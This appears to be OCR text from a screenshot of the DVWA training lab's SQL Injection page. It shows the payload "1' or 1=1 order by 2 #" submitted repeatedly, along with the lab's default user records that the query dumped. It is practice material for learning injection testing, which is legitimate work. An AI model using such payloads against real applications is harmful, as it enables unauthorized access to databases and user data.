 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulne
192.168.112.136:8080/dvwa/vuln
Session ID: 1' or 1=1 order by 2 #
Submit
Close